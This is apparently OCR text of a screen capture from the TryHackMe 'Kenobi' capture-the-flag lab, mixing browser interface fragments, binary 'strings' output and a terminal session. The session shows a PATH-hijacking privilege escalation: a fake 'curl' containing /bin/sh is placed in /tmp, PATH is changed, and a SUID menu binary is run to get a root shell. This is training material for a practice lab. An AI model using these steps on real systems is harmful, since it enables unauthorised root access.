 TryHackMe | Kenobi - M...
/bin/bash
kenobi@kenobi: ~
03:03 PM
EN
TryHackMe | Kenobi - Mozilla Firefox
TryHackMe | Kenobi
TryHackMe | Your Profile
https://tryhackme.com/room/kenobi
150%
21
?
Title
Kenobi
IP Address
10.10.232.43
Expires
1h 32m 22s
Add 1
hour
Terminate
3
Correct Answer
Strings is a command on Linux that looks for human readable
strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not
using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate
our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
kenobi@kenobi: ~
kenobi@kenobi: ~ 101x28
GLIBC_2.4
GLIBC_2.2.5
UH-`
AWAVA
AUATL
[]A\A]A^A_
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
curl -I localhost
uname -r
ifconfig
Invalid choice
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7594
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
menu.c
__FRAME_END__
__JCR_END__
__init_array_end